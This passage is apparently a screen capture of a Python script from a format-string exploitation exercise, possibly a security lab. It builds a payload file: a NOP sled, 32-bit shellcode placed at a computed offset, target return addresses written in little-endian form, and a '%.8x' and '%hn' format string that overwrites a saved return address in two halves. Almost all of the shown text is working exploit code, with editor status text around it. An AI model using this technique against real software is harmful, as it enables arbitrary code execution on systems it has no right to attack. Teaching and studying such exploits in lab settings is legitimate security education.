 content = bytearray(0x90 for i in range(N))
# Choose the shellcode version based on your target
shellcode = shellcode_32
# Put the shellcode somewhere in the payload
start = 1500 - len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode
############################################################
buf_addr = 0xffffd220
ebp_addr = 0xffffd148
shell_code_addr = buf_addr + 1500 - len(shellcode)
ret_addr = ebp_addr + 0x4
high = (shell_code_addr&0xffff0000)>>16
low = shell_code_addr&0x0000ffff
addr1 = ret_addr
small = low
addr2 = ret_addr + 0x2
large = high
if high < low:
    addr1 = ret_addr+0x2
    small = high
    addr2 = ret_addr
    large = low
content[0:4] = (addr1).to_bytes(4,byteorder='little')
content[4:8] = ("@@@@").encode('latin-1')
content[8:12] = (addr2).to_bytes(4,byteorder='little')
num1 = small - 12 - 62*8
num2 = large - small
s = "%.8x"*62+"%."+str(num1)+"x"+"%hn"+"%."+str(num2)+"x"+"%hn"
fmt = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt
############################################################
# Save the format string to file
with open('badfile_4', 'wb') as f:
  f.write(content)
94,18         Bot
Right Ctrl